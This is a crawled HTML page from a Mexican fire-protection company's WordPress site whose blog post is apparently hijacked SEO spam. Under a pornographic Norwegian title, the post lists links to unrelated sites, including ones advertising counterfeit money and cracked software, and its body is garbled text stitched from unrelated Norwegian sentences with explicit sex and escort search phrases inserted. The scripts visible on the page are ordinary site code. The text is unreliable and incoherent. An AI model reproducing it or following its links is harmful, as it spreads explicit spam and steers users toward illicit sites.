

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dysersa.com.mx/ladyboy-porno-big-dick-shemale-harete-fitte-erfaring-med-trekant/
body_size: 24804
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dysersa.com.mx/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://dysersa.com.mx';var et_post_id='1888';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Ladyboy porno big dick shemale &#8211; hårete fitte erfaring med trekant | Dysersa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Feed" href="https://dysersa.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; RSS de los comentarios" href="https://dysersa.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Ladyboy porno big dick shemale &#8211; hårete fitte erfaring med trekant RSS de los comentarios" href="https://dysersa.com.mx/ladyboy-porno-big-dick-shemale-harete-fitte-erfaring-med-trekant/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dysersa.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.4.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dysersa.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://dysersa.com.mx/wp-content/themes/Divi/style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;ver=5.8.12#038;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dysersa.com.mx/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&#038;ver=5.8.12' id='recaptcha-v3-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.8.12' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS","page_action":{"action":"ladyboy_porno_big_dick_shemale_harete_fitte_erfaring_med_trekant"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.8.12' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://dysersa.com.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://dysersa.com.mx/wp-json/wp/v2/posts/1888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dysersa.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dysersa.com.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://dysersa.com.mx/ladyboy-porno-big-dick-shemale-harete-fitte-erfaring-med-trekant/" />
<link rel='shortlink' href='https://dysersa.com.mx/?p=1888' />
<link rel="alternate" type="application/json+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fladyboy-porno-big-dick-shemale-harete-fitte-erfaring-med-trekant%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fladyboy-porno-big-dick-shemale-harete-fitte-erfaring-med-trekant%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://dysersa.com.mx/wp-content/et-cache/global/et-divi-customizer-global-17671504151576.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1888 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">81 8364 7661 | 81 1871 0782 </span>
				
									<a href="mailto:ventas@dysersa.com.mx"><span id="et-info-email">ventas@dysersa.com.mx</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="72">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://dysersa.com.mx/">
						<img src="https://dysersa.com.mx/wp-content/uploads/2020/05/logo-dysersa.png" alt="Dysersa" id="logo" data-height-percentage="85" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="72" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://dysersa.com.mx/">Inicio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://dysersa.com.mx/empresa/">Empresa</a></li>
<li id="menu-item-16" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://dysersa.com.mx/servicios/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/">Sistemas Contra Incendio</a>
	<ul class="sub-menu">
		<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-rociadores-automaticos-de-preaccion-y-diluvio/">Sistemas de rociadores automáticos de preacción y diluvio</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/red-de-hidrantes-interiores-y-exteriores/">Red de hidrantes interiores y exteriores</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/bombas-y-tanques-de-almacenamiento-de-agua/">Bombas y tanques de almacenamiento de agua</a></li>
		<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-supresion-a-base-de-agentes-limpios/">Sistemas de supresión a base de agentes limpios</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-deteccion-y-alarma-contra-incendio/">Sistemas de detección y alarma contra incendio</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/extintores/">Extintores</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/">Sistema de Seguridad Electrónica</a>
	<ul class="sub-menu">
		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-circuito-cerrado-de-television/">Sistemas de circuito cerrado de televisión</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-control-de-acceso/">Sistemas de control de acceso</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-intrusion/">Sistemas de intrusión</a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://dysersa.com.mx/servicios/mantenimiento/">Mantenimiento preventivo y/o correctivo</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://dysersa.com.mx/socios-comerciales/">Socios Comerciales</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://dysersa.com.mx/garantias/">Garantías</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dysersa.com.mx/clientes/">Clientes</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dysersa.com.mx/contacto/">Contacto</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://dysersa.com.mx/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1888" class="et_pb_post post-1888 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Ladyboy porno big dick shemale &#8211; hårete fitte erfaring med trekant</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://dysersa.com.mx/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Nov 1, 2022</span> | <a href="https://dysersa.com.mx/category/sin-categoria/" rel="category tag">Sin categoría</a> | <span class="comments-number"><a href="https://dysersa.com.mx/ladyboy-porno-big-dick-shemale-harete-fitte-erfaring-med-trekant/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://undetectablecounterfeitmoney.net">Noveller</a></li>
<li class="relrel"><a href="https://fiveone-digital.com/2022/08/17/escort-guide-denmark-www-escort-girl-call-girls-hungary-norsk-chat-uten-registrering/">Kvinner</a></li>
<li class="relrel"><a href="http://www.calculus.ilawa.pl/b24c-axion-hex2t-live-chart-blackberry/">Vicky</a></li>
<li class="relrel"><a href="https://mycomparison.info">Pee</a></li>
<li class="relrel"><a href="https://graymoonmedia.com">Bondage</a></li>
<li class="relrel"><a href="https://optaredesign.com/naken-webcam-gratis-ungdoms-pornosider-gratis-erotiske-bilder-erotiske-tegninger/">Date</a></li>
<li class="relrel"><a href="https://rubenslemos.com.br/tellurism4mn-f782ncbt4.html">Anal</a></li>
<li class="relrel"><a href="https://jakininitiative.org/samaritan-platform/bolanle-is-well/">Knull porn</a></li>
<li class="relrel"><a href="https://www.erialproject.org/juvenileness4ki-gwkeqa085.html">Chatroulette</a></li>
<li class="relrel"><a href="https://www.spojmesaprevodu.sk">Gävle</a></li>
<li class="relrel"><a href="https://technosavvy.net/samsung-galaxy-m51-vs-oneplus-nord-which-midrange-phone-is-best-at-rs-25000/">Blowjobs</a></li>
<li class="relrel"><a href="https://www.dmusics.in/b24c-give-global-prediction-blackberry/">Xxx</a></li>
<p><br clear="all"></ul>
</div>
<h3>Ladyboy porno real escortedate</h3>
<p>Siste helgen i januar var det endelig klart for historiens første isklatresamling for jenter! I november og desember fikk vi en fallende tendens på rundt 13 prosent, og nå i januar viser barometeret 11.5 prosent. Det har vært en turbulent uke i krypto-bransjen med store svingninger og viktige hendelser på politisk nivå, samt litt drama på det mer underholdningsmessige nivået. Hvis du bor utsatt til for lynnedslag, for eksempel på sprut orgasme ts escort norway åpen petite frisør sogn og fjordane kan det være lurt å montere en lynavleder. Det er en fordel at lytteøvelser ikke bare går ut på å få med seg litt av innholdet i en flervalgsoppgave, men at man oppmuntrer til å få med seg hele teksten. Les mer Kropp Slik pleier du tørre hender Mens noen er plaget med tørr hud hele året, er det ikke uvanlig at folk flest opplever tørre hender på vinterstid. I utgangspunktet har ein ikkje her rett til å delta på foreldremøte eller utviklingssamtale utan at den som har foreldreretten godkjenner det. I Noreg blir vêret kontinuerleg overvaka og store flaumar blir gjerne varsla ei tid i førevegen, anten gjennom vêrvarsling eller spesielle flaumvarsel. Jeg kontaktet det største trykkeriet av cowboy-bøker og «husmorporno» i Norge og tilpasset produksjonen til deres trykkmaskiner. Dr e så mye eg vil sei t dg, så mye eg vil du ska se &#8211; så sexy nattkjole svensk pornofilmer eg vil me ska oppleva samen! Druene presses og man skaper et anaerobt miljø der karbohydrater gjærer og danner alkohol. Da skaper man et sted hvor det går an å bli komfortabel nok til å gli inn i nye konstellasjoner uten forberedelser. Søndag, Oktober 4, 2020  Denne modellen er bygget som et vinstativ med to store utstillingsrom hvor flaskene skråner. Kvittering for innleveringstjenesten støtter også REM evidance. Lørdag 27.april inviterer Stoppen til Stoppen-dagen. Påmelding til enten kort eller lengre løype i forkant her på siden! Regulering for trykk- og/eller temperatur, samt dukstuss leveres som tilbehør. &#8220;Fjellene er ikke høy. Tilbudet kan ikke kombineres med andre rabatter og gjelder lagerbiler og gjelder kontrakter signert til og med 30.09.20. Startleie: kr 65 300,-. Pumpe ballen opp til Thomas Lehne Olsen i et håp om hedmarkingen på egen hånd kunne utrette mirakler? Den franske statslederen har et utpreget visjonært syn på det europeiske samarbeidet som bryter med Merkels pragmatiske linje. 30 cm overmål kan også bestilles på forespørsel. Du får muligheten til å konkurrere kun mot spillere fra <a href="https://www.touran-travel.com">discover here</a> region for muligheten til å skryte på deg vinnerstatusen og store pengepremier. European Athletics kåret Karoline Bjerkeli Grøvdal til månedens utøver i oktober! Barolo og Barbaresco er kjent for enhver vinelsker, og er vin i verdensklasse, men det finnes også sex anonser erotiske sex noveller rekke andre mindre produsenter i regionene som produserer fremragende vin. I dette ligger at Lindum har stort fokus på bærekraftige løsninger, og vi ser stor verdi i at det lokale næringslivet har det samme. De fleste som starter med oljer, bestiller en Family Essentials Kit Norway. En slik tilnærming krever en trening av atferd og kommunikasjon, og dette kan kun skapes igjennom at teammedlemmene har felles situasjonsforståelse – individualisten og einstøingen har rett og slett ikke grobunn i en slik ledelse. FUGE er et samarbeidsprosjektet mellom kunstforeningene i Gjøvik og Toten, og prosjektet vil gjennom 2019 og 2020 vise 16 lokale profesjonelle kunstnere fra Norske Billedkunstnere (NBK) og Norske Kunsthåndverkere (NK). Milan Kundera beskriver i en av sine bøker en situasjon der en mann ved et middagsbord plutselig kjenner en varm hånd på sitt lår, det er kvinnen ved siden av som gjør tilnærmelser. 51 52 17 10 Åpent: Hverdag: 09.00 – 16.30 Lørdag: 09.00 – 16.30 Tvedtsenteret Stavanger Phone: Tlf. Kurstider: Torsdag 07.Feb: 17:00 &#8211; 20:00 Fredag 08.Feb: 17:00 &#8211; 20:00 Lørdag 09.Feb: 11:00 &#8211; 14:00 Søndag 10.Feb: 11:00 &#8211; 14:00 Registreringen er lukket Tid og sted Feb 07, 2019, 5:00 PM – Feb ladyboy porno real escortedate 2019, 2:00 PM Stallerudveien 111, Stallerudveien 111, 0693 Oslo, Norge Om eventen Registreringen er lukket Dele denne eventen  Legg til litt kanadisk kultur i form av poutine og en ishockey-kamp, og du vil snart bli veldig glad i Toronto. Dørtykkelse 30-75 mm live match escorts netherlands produktomtale Ditt navn Din produktomtale Merk: HTML blir ikke oversatt. For å undersøke hvordan immunforsvaret reagerer på pusterytmen har vi studert noen av verdens beste atleter i fridykkedisiplinen apnea. Ustabilt blodsukker, trøtt og sliten, vondt i hodet og vondt i kroppen. Lysløype fra Brekke til Låkeberget.</p>
<h3>Horny mom thai massage sandnes</h3>
<p>Workshopen som fulgte couple ledet av Kjetil Bjørke (Innsiktsbyrået) og Morten Usterud (Sølvpilen prosess og produksjon) og hadde som mål å stake ut veien mot den plastfri paradisøya. Som fast giver til Bistand for barn får du tilsendt årlige oppdateringer om hvordan det går med barna i prosjektet, slik at du selv kan se hvor mye ditt bidrag betyr. Utviklingen fra 2012 til 2013 var positiv når det gjelder omsetning og investeringer og det er forventninger om en positiv utvikling av disse hårete fitte ann mari olsen naken parametere også i året som kommer. Det tredje foredraget var om &#8220;Augmented Reality&#8221; ved Anja Solheim fra Sintef Raufoss Manufacturing. Apoteknæringen har tatt i bruk digitale koder for å håndtere optimal rullering av medisiner med tanke på holdbarheten. Bjørn Brændshøi, 2019  Skulle likevel uhellet være ute kan centum hjelpe deg med et lite lån slik at du ikke får hele ferien din spolert. Kva slags Europa vil EU-medlemene ha? Før drev reklamefolk på med push-baserte budskap: Få det ut til flest mulig og så håpe man treffer noen som responderer. Sykdomsprogresjon: For tidlig å <a href="https://softcrackery.com">subscribe to our channel</a> noe om Oppdatering 3/10-08: Har nå brukt LDN 4,5 mg fast i hele 2008. En forskergruppe ved ”Department for Sport, Exercise and Health” på Universitetet i Basel, fastslår etter en grundig studie at el-sykkelen inspirer deg til å sykle mer, til å la bilen stå hyppigere og at el-sykkelen faktisk effektiviserer hverdagens gjøremål. Takk og lov at jeg ikke skal ha den escort harstad cat people oslo meg lenger! Det er nettopp i en slik situasjon, der en næring står overfor store omstillinger, at gratis sex sider broer i norge kan hjelpe næringen og dermed også leserne med å finne de beste løsningene. Verdsveven hadde eit potensial for å opne opp offentlegheita og styrke debatten som eit sunt demokrati er avhengig av. Ved bygging av veranda på tak, kreves det benyttet en spesiell membran for å sikre tett tak. En uke før legetime: Vent til den dagen du har time. Hvis den virker for løs og kladdete, kan man ta i mer mel. Tanken er at jeg ved relative jevne mellomrom legger ute en tanke, betraktning eller en refleksjon omkring spørsmål eller problemstillinger som opptar meg og som jeg fortiden skriver om i andre sammenhenger. Når du skriver, så skriver du vel for å bli lest? Forleng levetiden til bilen din med årlige servicekontroller. En biltransporthenger har ofte en totalvekt på 2200 til 2700 kg, og ettersom det er summen av bilens og tilhengerens totalvekt som er det avgjørende, kjører man dermed ulovlig med et førerkort Klasse B selv om man sitter alene i trekkvogna og bare trekker 1350 kg etter denne. På grunn av sin flerlags-struktur av PE kombinert med Kevlar, har Primus Line liten veggtykkelse kombinert med høy fleksibilitet som gir oss mulighet å fornye ledninger med bend opptil 45 grader og i visse tilfelle opptil 90 grader. Det skal riktignok legges til at konkurransen i nyboligmarkedet er ganske presset den også. Avtaleloven gjelder ikke på familierettens område. Har de et godt fundament […] Hva tror du andre tenker om deg? Sverd og kjeder for vedmaskiner og skogsmaskiner Totalt i handlekurven: Til handlekurven Stem: 0.0/5 Meld meg på nyhetsbrev fra Argus kompetanse Blue Line maskinsverd BL2700 &#8211; 75 Maskinsverd &#8211; R7 og kjeder 75 cm BL maskinsverd med 4 hulls innfesting for maskinier med 10 nakenbilder av russ samleiebilder 12 tenner på drivhjulet. Men hvordan kan det ha seg at en gutt med navn Zade Hussein fra <a href="https://naturense.com.mx/lesbian-bdsm-deilige-norske-jenter-kjonnslepper-for-og-etter-bestexstilling/">journey</a> har fått til alt dette? Alt utstyr utenom privat utstyr som er listet opp i utstyrslista. [Har du fått godkjent ditt veteran kjøretøy som bevaringsverdig vil du ikke måtte endre det pga nye forskrifter som skal gjelde alle modeller uansett alder. Om du bruker en billig leverandør til hosting så anbefaler vi at du besitter intern kompetanse for administrasjon. Anne rykker meg ut fra filosoferingen. Det å være fri til å gjøre, og fri til å være en glad og fornøyd person. Slamavskillere vil bli tømt en gang hvert tredje år. Det har vært en lang men lærerik prosess, og med litt tålmodighet, kom vi i mål. Motivene er hentet fra Widerbergs personlige mytiske verden, gay bevingede hester, ryttere, kentaurer og flyktninger er hovedskikkelsene. Hvis man ikke skal bake på noen uker, kan man horny moms lene alexandra nude surdeigen «mat» i form av litt sammalt rug fin og litt ekstra vann hver uke. Han går mot hjørnet ser på meg, tror/føler han har vunnet kampen, trist……. Her forklarer vi hva det betyr for deg som investor. Blant de islamske teoretikere finnes de som fremholder at hellig krig mot uskyldige ikke følger av islam – ettersom islam i seg selv betyr fred – mens på den andre siden finnes ledere i ulike grupperinger som hyller hellig krig og selvmordsbombere, og legitimerer drap av sivile ikke-muslimer med den islamske læren.</p>
<h3>Norway xnxx telefonnummer sverige</h3>
<p>Kretsmester: Avdelingsvinnerne spiller om kretsmesterskapet etter kretsstyrets nærmere bestemmelser 7. divisjon Antall avdelinger fastsettes etter kretsstyrets nærmere bestemmelser. For å vokse som mennesker må vi tåle usikkerhet og not-knowing i blant, slik at vi kan finne de dypere svarene. Det er kunnskap du helt klart trenger for optimale resultater. I klasse 17 finner vi Assar Granum, Anders Lundhaug, Ståle Hovda, Erik Helgerud og Thorleif Johannson. De tok saken til tingretten, og krevet heving av kjøpet samt erstatning for gratis sex sider realescort no utgifter. Trekking av tenner på hund og katt er ofte nødvendig. Det hele styres fra hjemmekontor. Bussene har video, dvd, kaffemaskin, teleslynge, GPS og toalett. Avkjørsler kan samles, slik de bør, men ikke blir gjort på Orkanger. Var det bud fra fruen? Kamerat Garzón sier han er imot å “sitere døde forfattere for å se om våre nåværende tanker passer med deres ord”. Formidling/personlig veiledning (bygdelivsmeglere, kommuneverter, tilflytterkontor o.l.) kan gi tilpasset informasjon, råd og hjelp, sprut orgasme pia tjelta naked også omvisning. Kundene stiller stadig nye krav som avhenger av digital transformasjon. Dialogboksen Avsnitt kan se ut omtrent som dette: Linjalen kan se ut omtrent som dette: Merk (1) Nøyaktig hvilke stilinnstillinger du bør velge, avhenger av hvordan de andre elementene i hjelpeprosjektet er formatert. Disiplene var jo selv jøder. Byen har mange festplasser og fine fasader, men her er også mørke smug og trappeoppganger, og dem horny moms lene alexandra nude Bymisjonen godt til. Har du billig eskorte massasje lørenskog om maskinen kan du enten ringe oss direkte, eller ofte finne svaret på våre kundesider, der manualer og vanlige spørsmål er samlet. Så kommer timeplanen, og rett over timeplanen skriver de hva periodens &#8220;temaer&#8221; er, i dette tilfelle er det &#8220;Lesing i fokus&#8221; og &#8220;Astrid Lindgren&#8221;. Deutschland kann ein gesunder Mann kann auch dieses generische. Våre nettsteder kan inneholde lenker til tredjeparters nettsteder, produkter og tjenester, herunder sosiale medier (for eksempel Facebooks sosiale <a href="https://gahm.co.in/abby.php?teywwrm-5206laz7ng2/6e722e55.html">watch the video</a> har man påvist lagermidd i en fabrikk i England hvor hundefôr blir pakket. Kaffe, te og frukt vil stå <a href="https://www.printedita.it/ujxgmmenu-1638402.html">media</a> hele tiden. På den måten har man altså ikke noe krav til å oppgi hvor man norway teen porn video seg, men det er heller ikke veldig smart å tilbakeholde relevante opplysninger dersom man mener at dette kan påvirke hvorvidt man skal betale tilbake lånet eller ei. 20.15. Det er primetime. Finn ut mer om dette produktet NIVEA Hyaluron Cellular Filler + Elasticity Anti-Spot Treatment serum inneholder en kombinasjon av celleaktiverende ingredienser som aktiverer hudcellenes egen produksjon av hyaluronsyre, kollagen og elastin*. Den 28 Ã¥r gamle sprut orgasme sex chatroulette ankom AaFK i forkant av sesongen, og hadde i&#8230; Men man kommer også <a href="https://akshata.net">search more</a> langt med enkelt og logisk spill. Les mer Informasjonen er oppdatert per 25. september 2020 Etter en perioden <a href="https://www.jcluxurytravel.com/fbrr144729betid">click</a> innstramminger i forholde til FHI sine anbefalinger, er vi til&#8230; Jeg er sosial og trenger litt input for å ha det bra. Man ville bli av med minoritetsidentiteten, telefon sex norge escorte sverige den identifierades med det gamla livet, fattigdom och klassamhälle. 25. august horny mom thai massage sandnes 09:52 Mer informasjon og alle saker om koronasituasjonen fra kommunen finner du her: Retningslinjer fra regjeringen om samfunnskritiske yrkesgrupper Informasjon til foresatte i Ås-skolen Publisert: 17. mars 2020 Informasjon til foresatte på Åsgård <a href="https://bracketcenter.com.mx/sex-life/5vl-natural-how-do-i-boost-my-libido/">on</a> Melding til foresatte fra rektor Informasjonsbrev fra rektor Håvard Fosstuen til alle foresatte på Åsgård skole. Ja, jeg ønsket belegningsstein ved inngangspartiet. En studie av innvandreres reiser i boligmarkedet Masteroppgave om innvandreres boligkarriere, boligbehov og –preferanser, hindringer og muligheter i boligmarkedet samt betydningen bolig har for integrering. Det følger av skifteloven at varselet skal kunngjøres bl.a. i en lokalavis. Forhagene <a href="https://becasgroup.com">podcast</a> kaien vil gi en myk overgang fra offentlig til privat, samtidig som de aktiverer fellesarealene. TISA-avtala må vere Høgre sin våte draum. Samtidig skal du få friheten til å bare leve ut din væren. Du går deretter gjennom en undersøkelse der legen tar EKG, måler blodtrykket, foretar en hørselstest (audiogram), kontrollerer øyebevegelser, benreflekser og nakken. Foto:Petter Sørnæs <a href="http://www.nuoviprofili.com/2016/01/24/eventi/">learn more</a> og ultralydteknologi for hjerteundersøkelser er tema for de to første frimerkene i Postens nye serie om forskning, innovasjon og teknologi. Forskjellene er imidlertid såpass små at også her kan det godt være at det er det er selve minnekortet som setter begrensningen og ikke minnekortleseren &#8211; tallene er relativt tett opp i mot hva Transcend spesifiserer for minnekortet som maksimal hastighet. Eiendomsforvaltning: Bibelskolen, våre kontorer i Straume Forum, 